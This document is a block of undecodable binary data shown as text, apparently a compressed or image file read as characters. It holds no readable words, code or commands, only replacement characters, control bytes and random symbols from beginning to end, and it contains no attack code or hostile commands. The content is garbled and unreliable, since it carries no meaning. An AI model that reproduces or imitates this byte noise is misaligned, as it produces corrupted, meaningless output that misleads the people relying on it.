�,�EAqq��)di�)��a�j�EƦ�ԠA�vE�fr�� Ȫ�]8�iRl�Ha�����9�@�7��g��ևfv&h��i����a��lN�;?[���e�8�[&���֩@�v��;/	ݼwS�`޼���]w�ģn�0��ܗSu8�]�	]y��猼�����A��V�ɶp '�� BX\��]l�!�pP��?%fK�U*�؂�(6;J���-�@_���D9��	}M,0ED��e	�h��E�$��G ���l��� p����0 C%� {X�@�G)������G���F�@)��P;�ni���Xf1�k����zqͥB&ݵ^셫$0��&��}����'�#��n��T�+�c�C�M�e/Z>���g	Pl H�����֘��d�9���w�?7H������c$(�p"0��%,��
nB0 @^༺a=|܏c�#A p�m�0ڻɶ����P5r��(�L@� TJH��ѡ=p�U�!��7��P�0�f�A�	�Z ��D���MDQ����rt��aF@��QAm%   .&��1nr[	���ƒ��%{��L�!7�r,pEG(I�
�2"� 2�Q?<V�0*`A-p�vPI���R���L�S������j����r��^x�;�*W�Y��,�0X}`m�Q�a�d�SLNʸ�b�#+X
Ӵ˰@5#���1lM�zQ���r��~
���W-�Р 
� �@����@`J�����@<�Q�'�����)p�Qg ��� ���Ut���rA'P��$��B��l��=8�g<\)��Ȝ���0@&h��� d�T2hj d�I*O4���MdiШ�$tt
)w����Kd�HF�f�t�n#����(G��I�P�"���� $� 	I�	���P�B4�z�+:  �$��5p *)��R ���dw@�
�.S�_����ծ#��iq ˼����`Np�n� ���?b+ۉ 3'e��DX0��uA�Y�?"C��P4**���nR�AW +�4󁀩ƚ�|l�X\ɔ�����o�C�����	͉XB4�(���H ��z�1���<�9O������u�{���`[�f8$  K�������'��<�H���!8�3�	�*M������Bb��g �9ޱ�!��8�<r� �,� ?@r��� !d�iظ���b<�q ����|�'��,fC�d�2�H��j��A�JdKj@��dg0��f���7�Np���a��� Ψi&����J�(5` R �<�N��<���!Ƞ!���4�+�f���6]�kJM1eU����3ݎt���>>  �} WI@.z�+o�	:�D���a��(�����g"K5QI�a���|�F��·�ׇ0Q3*	� �ڥ]߼h���7jC�)3���7R�.����QA�?�ϩ��4������ r�24H��i��9W�>�
�ZpG%��ā��M̨� ����	��+�ARX�˖� �-a[�A0ѡ�� �2f��d��g�!�ϐ2#�<BL4�xQ�ԧ�㝀a� ���#Z��
�ޏ�dD�a�1�.C�j+�"Оԅ��c�4�,Ж����"^��*��F?� ���L���w�ax ��I� �D� 	��@ӛ�T5�P�\�`}u�:��dx,�)��ӝ�+�McS=���ʹ�#-^H��;�ϵ%��r-l<�Dϻ�X6��?mrF{�&�q��\��5�^&�}iJK�$��5��"����޶���k+~E��or@nx ��s� ����r�{�8 �@UqC2P0�	T�Z@XN�M�@	�
0 �8��-`�C�@�BrC�C��i��N���ӼIF�)���@�t�G�\���%D4p��@:萈,U�!�]&U�Օ9�Tl �a^6Ā�<P@I���M(Y�%���6t�LUH�@	 ^��!>��~�h������ ��ZI��@&,��PR� ���+�@�A���
��뙚�8�N�i�� 1�+�*J��q�G���,�R�}��ђ���%���0��1IE0c2^K�	�r��q۶�6}�i�	�K��gP��̹�U��t��q�a�� �lEӅ�C���>��?8N`2��t��@�	z�zN� ��������:�  :���� <����r���ɠ���?�F@Z�@�`�9�Da�7�
���@����-�"D�ލ����9B:I��-���u��I���D &��@Ub�Uj%V^��aU��?��Xꈒ�]9L!%�D��aH�Y�MD�ɍ�!&�!�M"*�%D��P��Ԕ a�RP��&���8�	�(��@?t� x�(�='�N\�&��d�G�i�
i-�,m���jxW0����M_>A�A�:r�������u!���)W�gy(H=���Ut�oZ?��h'�p�v�O}�T��0�a$m|�=?�l�GT�o�d
 ��MB�g d~rCn�c�@�rC D >�' �C���Ӂz��`~z
ܧX:�}�C�n <��xF�B�?D�pdT�'���T �o��d؆m�uT�@"��Ε��t�t�Ê(%� ��Y��Y�)TV�U^�X�'��U�@�Ze�V%)`%�
A:�Yz�u8P�TXv�M�6��5�݋�ى@@:h�u���H���`U��i��� bH�� �����[Ʌ#v���	:����A�<A�A<B�Q5�3�g�X���� �	Ci��*JVd��V��k
� Āa9 ��k����Am�jW6A��tK��@�ބ3r_ <�9v[TT��ME��E�6~�T�Aa\�1+��+s�k��p��m�Nx�
|�?|���[n�Duv�b`���Thh.�B�T�@EV��E��V��Ѐ,xdB2`�k�.�B�k�
���2�?��a @8�Df��ueS�h�"��m ՜N�>L�HE�Ԑ6�Q*�l�U��)U�-��D��Z%t)�p�><!�"m�Fm~i�Vm�F��zi�� 3$]�Za�]:��D���U�\�!=� ��F��^jK��!��㭕&\eBMu&04f��L4Bd*Ȁ!�A0<B���h�4B/�5`E& �e��*�Ne]
d�*]�N.�Cx(����a�Ra`'U�o���.oEeh� Ȁ ���J�tc>�U�_tW�:�t�(�������[&(O� �|�5FT ���j���oy���|@<z��Gzl�/�:��r	���C�a ���Ҡ��/<@��g�����D�}��C��o���@�J̸��r@�������L!R"�n�Ji��C��p4�@9 �>P�J�T@D|��1��G@��U"Q�=�R���]����h�b�C� �� ��G�Y���-�HÑX�8�� Ԕ�	��a������1ȃ<��N�P�܁ �B#d�	d�3� �E�]J&EViN�&A/�� �-~�\��mD�� ��J��@���FoT(�+��K�ބ.�� �#8�m�+SE����������-����S-W,dׂ��e8c�Bo�L�0=90}@�����r� � :�s9s��;/r9{�|�8�s��U ����vUEnD�r-�����z����AD��<��0��v�[�ע��Pi�U:m0q8I��&l�Ӣ4�J-W�@�CD�C0�	�\���אl�JK�"�Ϻ�Ѕ�f1A���$�e�ߝ�f�~������U�m1��`"
lfgb�W`A����y���8TA[����^�"B �Pg��'��&��d=Vd=�j��3�� 8��2��+��~?�&���ihK��.��TL�:��<�H�gpg.e��n����cg[�|�J���Rׁ�|�3:� x�/o�s�����V��=��n�6;��{��tQ�v-1�j��l�x��$O.4B�@�Џ�)R��R����V���	�V�l�P��� ��@��I{�}�Uf%��A��74ؐ6дI��	�>8���!��H����,�D�m�d����c��T����G�	H�q�(���I(@`�,�@&tn�HpYO<<Ah���	���q[���\�C\#r#�u PCT  ,�V`�d��;֫����>��,�2=����a}���u���зykN��l�[T\6�EO�_�3�M� �-���"��k:U�j(�����N�61����%D8��8K�$lr��8��47}�,pNX �Ϡ4�G����Z/�
�XA�V�@��N.AOF�H]{4���PM}{ܽ!�<Q��]�-��u��"��@:x�Ve:����;�{����ÁC��#'�('�@ �,| q�)�Z��QZ1>ٚ-�A B\�A�L�a]��
�r@uw�T�ݸÉ@�VGBW_��_�4ds5TAZ���R���u\������B ,C&��gR�X`�	P �
���&��JNɹ��ۦr��(�nZe��j��xV/9IŽR�;j�ug_�\�LbX���k��F�O��_>�L��L" Y��dԽ�NW8fF�$D p ;�c��hG�r p X B ,X�r0�in� �T�W��#H��:>{,>��+���'�2s�J
��G�u���D�ϨA��FA:<� I�B�EC?'�|_Y}�C¿��w,�[�UrBh�¿�:$|���:�6 ��0'8�z|7��8%ܭe�W!@�+�%[���D���!���W��@�iH�1A���0��	'Q�T�2G/_
�#M�K���!��d<d�7�hQ�G�&U�4�kh�RJ��':W�V)R����bn�wC�8-ZZFM,�j,��c�D(�;�F
wHv!�߈2 ' ��#X)��?*�,ռ_>~����9_��F �G5�|*����/��[��Ai���|> �ڞ-�P.cÆ!�70W� A�㦓`�����-�8ZF��|�h�&�=wn, ma9A�4��O�h	 @`!���[���(J; �#���s����ɾ��/���*#2��(�6Th=հ+
�\�GㄈQF��0)�A���d�%�Q� Yȏ���G}��B�r�������+���-��Ald��
� Ď��2��<3�P( ���N!6H�M=�D�O3)@�n�Tm8A��6��g�1e��r�����`�t�1� 8Z(�(`y�S�4�h�^}���� ��p=�%�`z�7��ĒH� �,��(l���g�z��L��Dk�zc
#H��:���+1�+,-�2뎴���0�c)���{)0a/
j �FR�bP��cl�F� ��tQ-��@��1�X�9�3� �� ���r{x�h+Y��� �������g�j�d�q6<�v���fXa���@�O�,]t�ye�˚����j�l�N� �f�ŭ-{X���p�D� 2 ��B�x۬���Bg.�,* ��
Y(�Y��D�Y|�XA~��:����8��k�9���^ �r	EFMH!|��b�'�`C�����)u��.uߒwl��2��@�O?9I�wD��N9Q�z8��y��,@���mF�!�$�pt{�y7���2�r�� �$*$�L"�vЪ�x���@Dғ�*WܕK\"���&:��N�@��A(�2�	���L����F`�|�V��U��<B\_�X�B�������+_&����FTh$�Pd��,"��i�〇� :(k���xF5��s[˚q��5�H�6gc�]t�-0tR���l�F?��:Dk��*r�Ddt���`-k���%Q&2Jƨfp<ckf�>�C
�L@�Y�S0� ��8 ��?�@�"  |P�$�1�/+� ��#

`� ���F�X�m(�A� ��D Έf���K�  ���iF3"ǍZ��$�s�Cn��A��=`OD�NT	)�����RTzƔ���gHj�SzF�~��-	��c���@��]�J����@=E�tɻ�8�T�I��
0���t�S���F�89M��$?\L���AZ%�B�� ���!���T_���t���Fd����V���Jv�+�@n�ɰ��/�O@��]��Ĭ2��1�����t0B���t�
� ϥWP�-؁6EX�{� �����/�Y,���0�|�"p���� ���\�(��~�;6�mmf�"N�f���mn��<��2:R�s�Ñ(P�+hmkK�IZ��P�&Y\�.�;��=)�� 8�8p/,�;K��?P���2����X�KE�:30�	�� ��	,�9Kƽ�eo 4bݧ�����������̹M��F�q�CH�G��D�%�IQ�(Bq���Jjx<�򄐼`�!Ef�	 �T�"-'b����!ED	�P�h,�˚藗�	&��%(2
*�$}l�����+e%�v��qB��UI�4 L��b$� Zbֳ��%0�L�z )Dbx��� X�n�4�h�#��yp���13�O���š�Cr���d��+���g�%���%��� `q��$���m��#T�}�@#e�m�r�:��v��[�W��U'%�����B�9G���a��ĺ��6�/	�aG2�w=,�Oޖ��i�F����~ �͌o}#,Am��⿴��	�ߊO�����1r`�ė<�p 'a| ��n�u��m}�\������Xה�����	�=
⨝��,%/���q� �%l�X@��9���#���%e) �e��>�QD�Z�F:��_�z �]P!��8��C���!�~݋�aAV�@2&�1�<�tg���v�����m�y�7Z��	[!� �x0�!�	9�zd 
��B� #�C���n�2�����E��c�X�8�\�E���>�� P�,��" �.�-I"rK�i_"����ǹ�I҆ ��VA`��c�٫_��g��V��ٶ��$�y���:��ԭ:��@9P�hNg0, j`�4 ��B"�c�� �&��i2���9�oG<�h:,� =pO,�Xν�0�	�~�B��p0N�:� z��;�:�>n��	,�p����np��	�����Ȇތ&7�ttaG�i��6�K9�t��7BHV�uXl�of,�| J��J��J��wv����x�K�g���f,�>��F��L�X �g���z��fl����AI�G~dd검K�0� j ����!���\��p��������&(�4/7��<�_���&"!� �" p 	T��"� �t�U#b����j�hOX�t�վ�
��ˇl:���/� �A�������tq�  �C	$b ��b`!rp@�ԫ�r��6 �"�k"!h������:�@��h��+$?��f��6��ЬM�dR���Z2:tr���"�'s�9���v�(���د�\���V"�?BN�"N�n�/+�� �2`�̗.���{�,E�+�ҿ�i���n ���m�z�"K���rpR
���`G0r#;"�X�~	�Nv�D�$��!�~`���0Ӡ2�2!�2�`
B�M�D@���d�{�	ANJX�B
�G� �D���a`
�AINr���A͘����5-�27s����T3
� X@�> и�#�H�F`Ċ$*O,�<��b���W�`�,a�*�^K�Ԧ�Y������ �J��:���	:�$��YͰ����/\�\@�����Y����a�:@�T�ؾO �������`�Xn�0L�4�6�lb�GY��fJ2I��h��I��hI��Ԑ��GLL}Tث�X�Z��z��	�.��(F�,$�fM��MɔGD����d�:N�H���pG��rktP}�F��GQGB�P�Qk�$�O3N�b �.�
+�
�����SŔM�tT�M��GT�u� �a:-����A��Vm��hu�{؄�P�$��M4���@4���v�E��E�ɴat{��Yc8 ���F1�t�R���S,`:c2�!�+V8b��`�
����0�<�5_�������S0�H&�-� �s3�@ `�A�@,g����!����@��j��h�xϰr�X�B14@s�C��.� D�D���HBE��`,b!�T�X T�+Q�q>`>�X�i_�Kc0G�� G 4��X�9��k��9����0�:��l�6m��9D�l˶��
�|t&�Tjg"�m�>��4ЀF�Ĵ��p�ti
�AB�`���)��?��A��R=�ْ+�2��+5w$*�t���r�Rt?��P��@�+D��.�&�o��oA�p/�m/Rqop�.U� ]���$��$���V�w鰡 dS4a�W�nZoGb���N�`^��W�Zi�M�5HS��|�'}ׇ �aE��5z����DeT p�&7bm�#^#0^@�x��b��D�����W�� �&� '���4�cZ��r`�AƆ@i�4�(  [f�@mJv�H��T�e��1T��X��Y� Yl/��DQ�T1!1�8���hc�h�2X��U�+-�q�r� r�	-F���"�����Ě���pы��0��&u�T�*��Hኴj��nً�h�8K��G�l�T%y��k�����ҽfIE�Q=�Q'�F� +����Rh�itt�Q��P�F�������F�7�Ky"{�l"0�|y#�8q�X�r�GS�u��GF ]G��fLV��~~�����Y��G� ��E?1��n�n�R�dv�YݙE��L�M��ʞ��u����Gǵ\� �U4\�� �`e�C��(1dA4�����Ơ/����
��� ��1�5 �s���t`�@�{�b-g:4V��"p:��6�����H e[MB_M����Er�a
�� BF/��Q�2�C�� ��!��f
����h��+�����h�A�Z�U � �(F#W .���"'�'�"�0����:��+9|4&e�)Yn��na�K/L�W�B ��q�v�u��?۳#;�1�1�yK)�����r�����,�sy���2� �MY7�{0�պs��s�rA��p0�Ҳ�4��v��V�O[�ʱ;�J[���G�Iłd `]��I��Q(�9��2�9�g
�{4X�yZ�j�D�Nʁ6��8� �a!!������x{�  | �a}�@���ǖs9����yU �4���U���Y���$z$�=q`�|�x�
2Xz�! ��`��l1l@���%
�. �'���� 8l)� �@c���J�>� ԇ��Վ�+*��
�@_�r���-�����DIB�h���:Y`h��������Ѻ��:���b��!���2F���1=�%��4�#�����)+��c���T�7[��v��{����c�n���vB���w�G���W�z� F�2
.�h��h���O�b,�3!ڣ�������=��;�Ut�$0�$�K�st'ȯ
I������͏.��ЊWU� ]��A���d5z��Ǫ��@�U{���C��جNb�X�$������1a�1�E �N ��[�.zI\�bε1@��t�e嫾*&ٴ/1Mt�=+��-���@�5S �@a�� `�C f�ɟ��� � A >�h���Jc��d�4V���ɱ�����B����A���a`���f���s60f>�������h�M*`�`���������њ�2����6�S��mq�v�>?�x�w�-y�z��U���6��r���VG�T�_�[��a�Y�m��_����"W*�P�ݖ��G���?0&o$L��K�`p������t�y��ˉ�wL�K'W`�j�|�uT,����vh|`����c�Y�}� �iۢ����>
�p!?N�d82��L�4#���BL��
��m /�آP�K!{~ȜIS:t�r�t��O��m�`CQ�GW$h�� � �J-ӡj7/�d�*�k�Yz�0(�����0#��ȕ�F�����˷�߿Qp��1Ed�Cpb?���k,����y���˧O�>�7ڈ:F��.RE�Gb���(�nc�B�7�&X�P�ԩQ˔p���n�Yl8qB�#2tm0���3d|���|�V@�>���>ć���!��ϸ��?y����~���
�W�y֗�yJ!%�n��A f��v��z�w!|#��^�#��!��x�{�X�p� ׍8�c 5���	ߐ���X${
��P&���Fi�nם��ag��2� C]~&�^�Yug��fkR��B��tֹ� uZ��O�h��@�@
:2]0����h��
��E�T�>[tA�B��$$�E �Z�S���E�tc�N��g��qD������*:�t��N���HeTC$��Q�& �S �"�,Tu � nx%G�b�Q(`(~ �R�Ղ{D3�\8h�( f����,���
2 ��2��W_o����������7�PL1h�Lj+<��!�81T@���f���C�	D �VQ�\	PI[BS4�t�$���Dm��]�tь��PG-��TWm��S���Rk�5�[c�5?c�mv�\s}��P����p�6�`w��v���xۭv��-��NC]�����ь7��
} �������y9��dA9u�B?<3��2�^�鬧.�S�'~�I�A�v�)K>�Q�S��!�EԆ
K� _,%!_�E���� `B����L����ӯ٠�N�Q����3��
�T.��U�Vu���߯@1�%����5�=����b �@ 8����|Y��}�
��/1����R� <  S���y�b��LiN�Ո��x5��
� �pFn� ��D�
���<�T(�Ϟ��T@��"њ�8�yqq��ڼFF���hLcf�h����p���H67ڱ�x|X�G:�q�ˌ��G;������ �HG@:�,�ۨ�J�Q`t��[w8/mqZ��
b$9i`Nv���@�(tP�:���򖸬��G*P�Oٝ�x�;�� xR)I��;^6�w͋fr��J��%4�e6��_�oz�ܓ���d9Y2
�ʀ��o$ϳ� ��
7��
��t��HH�	Nh��Ђ4���@92Ԡ�j@�	� ��hP�X�"B� `��Y|!k�7��|�/��h�������C#dA��� ��2`���&8�{�H���H�#�1�F�F ����qM�76�������X-Y�3.�gM+Zתֶ���n��[�J׺�Ռ�|�&��žr񪎻)}ԇ
�N�Cl�F@>�P��U.'K��yi�E:���x��
�A��Y�6O�8H[��@���:[+!�����;��+t���3������X�B"�Y�岳��c�;Ta	X"؍�"����r��X"���.�d�((���^�/3@�| ��E�a�|C���e:C�T�Z�A0�q| &@YodČ��p��\hI � s�����=���b���/v1��PfUq8~Z��v�ݵ�u2�
�"���FN2���V�NR�b�d��V8~t2jW6�'�V�-���13�����(E�K%��N�@�ӆ��̐Z��΋����(^��Ӈ�B
c6��B���qLp��:B2 @�`�ͳ^:�AZg��v���e�m��� @cӓ�����V�ݩ��) U��xU� 0�׿�����O����8�*��kH� �&`oD5 ��W����4
0B{���)���R��c�Ip�
�Ѣ� �$�ZD�X�0��U�)��� 	�pj�8猠g�*`�խ�p���W�e�>y�{d�ƕ��{���dţ|F�}�n|��_θQv�� &����{j�9 �.�{�:�_�%D�z�-Ȧ�=�d�!���Ӆ��- T%(� ����~bE�ui�C�L	#��ۢ��Չ&<',H�(w7J��w)���<
pm�&,b@� 0 ^/��g6�ͻH8�p &�� ۠}:��p?`�+�gHS�� �E�A�#�� �"P�`a��F�LlU	 ��?�A�1�3��`�1WO�U����!���;���3y�!�>XǏ�������&}��?�*W�J:E��?�@7!��Ni���%��L�d-���HhNTi� ( l`~�	��D�P;�V[?�v��vq�]`mv��$�N�Ă����N��Dx  )����7 �� ��x@8��惈wx)@D�y;3X�@@d�S��w��Sp� B^�0��R� C�'Z07P�@ T��P���`DI���T�B|%� �TO��0U�7�p�&\�r:F�6>&~�tq��}��}���n�Fh~��cs�7\�I:��-#�G#�#9@s�h'8�fl�Jr(>�����,�t�r�
X�.�Y��ui�u�(���5Ҩ�P�i��U)h�����4�9� ��r�5\�u@K�$J� ��\�C)�9��;xx=x����5���@8#�S��@PN@���y/(���R䖑��p��hH ��nH�`X�2A�@�{w�P@ �Q��D%�9p@��U4�V 0av�3&c2� ]Ɣ���Y��<v6�G��(rD��Zɉ\�q�g�U�5=&0c97Q�M�~F#fJɖ-�	�#0#�7���@'i@w|�<gB0jz6���/Qh�J����{`[�y[ؐ�ȸ���{�s~2�R)�)�&(/��sB w�&��zҚ�MR!�$�u#�w�!�i�Cp-M���l��������PM�y����_���m5�N V8�ܙo`�@� ��B1.D1��zUp`� �Z �@�� �	��.�'T���X � E�o��<  �%���������4��~'8�8q��ٗ�]�[9�E�X	��h}&W�R�W�T�C#�4�~4ڊ�� �
4�'<J'1@�â�3�~�=m�:G*t2�/�����s[��v{��k�t��d;���襞	(`:��t�π[̀�����9��w��D�sJ@3+c Jq,Г8S-7����ˉ�5������*	P��_Pu@QE��P�Н�	�>� GO����a�Z�@ b�� � �  �X DC�D�2Dp
�5���Z P�TP�U4�;�|�� Z�U��|�S�ZsN�4e�Wg��F'�2@Vl�F�t�0G0h�� 0��|d���G \�d�$�V2���5*�jrq!d�0����zF�W+��2�8���؊v�XK�J |i�g��'�ǋ5Ѥ\J
��� x[3����K�P�θ�b�����/��	w��j݀�����ā� H�+�ʷ�2�Oq�7�h�`�����ڨ��xD�}�D@��P�����
��7A0� �[�&�c�4�aCF �J h0�w`����р+�{u���;`3���bP?�ʪ��(E�С|̺3ؚE4@���pP�� 4��6#�4 TV����F�P�i��u���s���1H@� # b�;��� �z�pd���G� ��׻Hya��V��t4���UAdg$ y1�#� �@�K���{e5+��������82��<�<�[,�8� 8�#L�p7�	&��0�S��;G��%��4�),A)�Ƴ�4lפ���T)c*cJ��虞i;���2��mj/�Bo���,` @pJoQp�+�� ΀|#@6�����z�k��>�
�e	�gO��_ �����^�����z���.������2``U0Z ��h Zp�a6�P,0o�0`ʀ�2p�z�,����:m�� f FЖmb ��* ��<]�b\ּy!�9�3�c��5e@���V��@����F*@��h4���F#@�J�y��;G�+��L� Vכ�� S �,����y�t���k�� 0��{V��Q�-�*�����]I+pm�\�Ͱi�
��4�ˮ����M��yA����1� ��'`�A$|#6B#�'9iV'�g �ɚz�.{��)jy&���\*h���B����b��դ6{������^�Ė�)��P>� �S��)�0����J# � �� �� #�, � w��ׂ����}؇��p��?�P��w�(P�p ��PEQS���
�|��9 � � 5�� )Ybર�w�Ѐ��P��b���@;p
���ll`ȍ��4s�~��������z���3=�0M�w l/�p5\��� T	dd#��i�	�ܰ�+�-� �F�@�y��e�G��	���� ���st�� ������V�'b��i%_-���`���
�d�p�~��h$ �� b���.���z	��ͬ�]Ҍ}p#; �3�pZ�P$,�'\������5�)��lf��p�>��H�娃S�t�ȥh�Iz:��S�Y�čFۥ�9ı���T+X�� ��P�E͚� v�@` A��8p1X :)-G�̄� Z ���l|�i�	f� u M���
I��	�]���{�� d��z��C��%5Ԫg(��M wp�~7p�Q�3�`v���������Jp�R��<���
bJ0|�@��W z���3z���0��za�x���;Fd$ ���]�WiF-����)��K���Mz��|���2��q�e��	�B����\���! ��<H,W'_� ���.�Dk����ˈ�����  e �g��y!� ��v�j$6�5�ݻ	5��� �g�X� y�҉�����<��Q�� 8 A4�%|�M$yy��D';��EM ��X�>@ï��\M�Jk+�;{K6���(���q����;�ӥ��hp�究�to%DAE �*p-���D0E�#`��鉭��� �j�}�u�`^��P�y^��?��5� �n`7���;۱J �@ ��۹@C�	k�0
�p�l@���������|x<����U���:N|ת�+���[ D�����Y���[�����A�-\a  ���'��������� �D�YraǇ�������TdZ��c |i@����L.��:f���hd��1�4`��! �G�4:�Z��@|^��P� #��0�� }���ӁC�%E�hQ�ީX�fBx���93�p�o�A����Wg�����;�ٳ��������S;p��uLKd�0{�Qr��ma�6�۴uѶ��6?�/g޼��B|L�.:6!?�9��#:t�>�ߢO����SG��{�}@��%��l����o Y �X� %��:`�� �p�2Xp�/\Е:��&pQC�e\�1%�>z�	K,Y�	<Ȩ�j���B���rH"=��
#t��
1n�B$��2�F�@C�"h	f�?����Qq�C��59�@7�ǎnP�:@��2"���
��1<P@ �f�,����A�d�T R� &�4*�T`AQ��-QUXa2�r*R����"W]A�,�ີ���b�����ԍ\�h~V���>2,�0�$h@
�2�ձ Z@�
� H%u���U�+v�k,�:8u�ˈ�l�2�" uU �_RW��|z�!�ŧ #����h�J���8C` �@�����V5�?��Q�tq �`�eb6�dj`́
f�Ķږp@�z�8���}~�`���kZ���κ���i���n!������Nl��N>�������O?���/h _���"�b�
a�	%,��)�F���B Q��D\��=X2p�d� �jH
 ��x�U�c/r1���b�(�ԝ�F�\ � *ae7G1� 7�L~y4�7�yG���<=�ep d�p�
@B�n�0QY",�>���:�b�X`���(#�#b�ը�Vpf&�]���32B�U�%k�H�+a��/?QA�<��S��n��fR�|h�U*ȇ ����%����V%(�p	;-~ & pF
8a����iW��Rġ$�!.�H��ȐL��2��_F"�~�Y�G����� !_4� �u����p�	8auL��P&���L��pyܣ�י��q��� ' D�f�i���P���gK@����8��Ѷ��g,'���J�lp�ѱ�Vٵgdǔ��H)�W��jᡎ.����2<���q�vLM\�nS��&����Ǆd�=YHqx��>$ �(r�.6��bEXIE,7x��) <�=���]?��@)JQ��bD�-��t<�9TL倚*��=�ytBÝ�ħ�q�o�3��?�`�[�
>#��� �������/�D�!9�Ka�|mQ�M���r���D$	Hx�Ԏ��@��@X�3�+� d0��t  	��ƺ�|� S�@P��-'�%i)���SQE��
+����<Ư��W�R���SQH*���/@-ҩP@�d�o.Y�rR���c8������@4hP�a g��  b��Fj���md����n'0�'��I[v�9���Ծ�\�r';\�s�{]V^w�<�:���E3�Ф�������YԄ��!qRnr(*�(�@�&�!��!�	,A����'��	au��֛�WD����G2��W�w�ǖ��N��u�(Pa<�ya��(�&1e�y�3���W��	(]���=3B(�������*AJ&@F�ư�~�:�	}j��D��Y�Z�-�%�`$��| u�a�AR��D,KlA=̬$�*	�݌�|�p(2X
SЂ� �sY��kD�8��z6�LB%'Ol/�E,c(ʞY��QC�0�i���J��A���R~X@6������u R�  4h&����َff�qM�&II�l⻘��&�C�d[���s��,'��~�w�{ntKg��Տw1I7݄w!�b����j�{JԄQ�)D#*�8%ׄ&L�rMh�=��l��'<	��Dd<㒔�"R��f4�#(D!&b�$��(@����ֽ�u/CX��$(�%A��
P ��JL�#�����t���.��ٔ<8�iN��G���+j{�I9$���t�:A�e���N�8� �Hf2y?�TXe�9���	��>�lQ$Y@tQf���W#	�c���"K��VM�b�* �x|�:ֲ��+F�t>�<����9� IL_.@K!�d�U��.�| �G]�BY��\�1B_{����D�o�^N��>����5��N�w 	���i���v�3���+�5*���א������	ZH�ʫ8�- ؇���f��gۙ%��.LJ�N2� ������q�I%���%!�@��@[ZlP��s���l`�����vۏlp�޸����y��yc��	�~C���k �x����'�S��;�� �J� 0,$0-��ʸK�B����IEP�8h@I�� $H�B(�B����Ò�C7L���gpd@�8��H:(�Q(TP�X:�{:�s:���(1Y1�1������=2E�?g�fB���X�ΰ��@�)���  |���g� ����>�
  ��+C	 �-�
d�2�� +�4~x����3�"}) �h��~@����� � !
 �P��|@  ��tq��(3>�4�a��l���x4�x�y��� �A$@���[X�Ǧ�����(�,�k�% n�"(��[�@���W��lA���5O��)�"�(�?:$Q������?fb �����H8@�H��)�j�s0�l˶�!%ZR���d�=(AT�J�����=8%��!�f���XRFPl%�)������d��w��)��y���Kl>���0��Z�������8k��z0I�L�B���D8�D��D`��������L�B\M� :�4�CXD��`�G,:�\��M�N��:�K�(�(��(�8(�=��3��A"��������Q�Qɣ�$�х�@ gy�+���� n\�	��"�p ���c*.��	�Fm
8����Ь��0�Һ����*
+3�+v��|0�� 8�߃�w!� �;�X�
��	t!П�	'�н�>���"�5�"�V��* ��j�X+ ���p�����!jB�#;�ʄ$�-���-h�q�K썦��m0���$n���ⶲ$75���DS��@$���q���'�����tR#�2 B>��CLŔ��˸0�B.�'��,0J�K�LM�B�$�0�8��C�Q-ե;�FL��D��,:����ΧN�Ī��[���1��ND��Q��	B	��X�?��ȟ���(�(Fc��%,f\!�>)��x��p*k4��@ �b�|���(؊$B�*҅�c�a��[�/����� 	Ѯ8��@�\!
���<	;3�N�N��Hh����0���Kb+d4� ���1 p�ɀ�}�I�BH�?� P�&'�N�\� � @(�,��0qh@�LZ8�����0��T�q[S���2]����]�(B��A|@E��?���q2���/0x�B����8xZ�����Bz
ܿդ'�TM�T�` �\�ō���\ʅ��l\��\��9�5 :��9���,�? �Y��J���\�6y�8ٺ<pN��A�9)	Q�>�@��{�,^QY2��E�B�N����>����F�@��3�
~����O� 	��޾��p��2�=��W�P���c_�h���#�X�#�j���x�~� �>� �dA+�Ѫ��g���<k�	sD�ы�"��CW�p�S5�rO -��_���m������j��j>�L����7 �@�h��?Q�و��.����l��1S�%l�=�b��@,A-����b�+A�S�$n���~����7T,����	!B0$�e�Ŭ�Kh��Sp�-�B��+��0�����Ԍ3USESu\��9�M���dK��q�Q`�9��u��eQe������L�UN��Zx�P���?!��a�)8���| �Y���`#=��և��2++2:�M<,2��2��(*k\W���#�@�|�� 
��+	�E���� 4����g 	b`�X~0�)������]P�v�[Qؘȇ����+	:�O+	�Ћ2�_��/�22Z��*-s�l�5Y�	p8F#���#�ʄ@?�&#��T��ܦibb0J��K�Zj#�-�$�]�0�!8��4��ꯌj��J��ꯔK2Ώ.�R��6#,��Ξ��?A���"L�n��2����I̷��&H�� wh�Mh���)�#��K�'\IC�Q�F�L��������L`���l��M��US��c:���D0Q��<N�����U:�����B@)� )�������,�c>!��2�¬+C��:�1򪹲"��ff���`n�O�p*p�ъ!]��+��	 �
ڊ����L�	l�	�( ~0=�J ��!b����PWqֽ:��G+�����@����X����	&�/2�+rbQ��mD�� ��¼S�������o{��#�!��yq@E�m26 b������Fڮ�@	Tj	lꩭZ"/r��ꮮ��Ec.��S{+�z+[��7Q��L���LyB��'�i�7p�G�[(���Ths�zCJ�KH�M( =H�B���|�9*�@_z
��ؤ�C��f�B�Gw�)9?��)(tg G m�!c&��Q`e�E΋��]�1G��:�|`�`M��m2_�|02#Ռ8f��2 �5__,��@���H��E~� ��n�h��i�������c�����g3�o�p�| 	���،4���
�pl�ƥ�τA���~v������p�0�"����~�^A��>.���Ȫi/	�:xIx	�EƇ0��
�s�1��U)n{ݵ����P������T�5�řq��Iz6�]Z(��⠏Z#/z"�Z��l�Ӯ�q?!�5�A�~��n����M 8\p[<����k��fx@�f{��Fݧ�� 0�TJJ�&(�0��{:'�M��7|�!�2�:��Ѵ\ƝT S8��?|Ç(�'�W �P�K���0 pե�R����:9�8���N>i�+ ɐ[���e��{� џNQ�Ɉ�!���"^���x+�f���e��)�����w���@Qxot��X�8�1#���P���lqt҅��W|� Uh�6���	o# |�F���_� TXq�a�|��V�����
�?�t}(��?
��Wfĉ �I���e (@#B�2�"�� �
(|���K���U�C,��f�2��@D Z|���0�ՈXЍ��.޻���/`���mӦm�Éw�'�Ǐ�#O��2�˕7k���e!]��.m�t�@�W��W��2hѾ.!����(�d6p�%��@ ��˨�A �	��S�>�:�	$��=�zͶ/��h ��-_mJt�R�B��O��*Ѧ���%:�`��@1��J�ЌP�|��(l�q ��t�)@p�t�� rp���x"�������a� @�	
�� l��V�#�0�^�6>�p�W� J( y�		��$C܄@(!!@H"y��	*l@Fe:�>e��	�j�)��q)ђs�O�\�A>���D2�2�DC��#�$�hwn��
)%�A���,�*�>�䌢XʑD�z�*����*�����Y�HI�����,���@��ZtP}xy�J(���7YZ O���7�tԙ��h��F	ď�,W,a�+[��V qS�Ս	K�/��.aL_�f�6]0v0b	,�3�5��?D<��Cl��?��h�y\�9�����,��f�k醄q���A��m���sM���tAW����.$��t��`
���D���%4�P$�R�?��p�!����+i?��)��J� +΃
$���)���
鶋1Sf��0l����>�l�1��{��!j.�%�h��-v�\T�p:
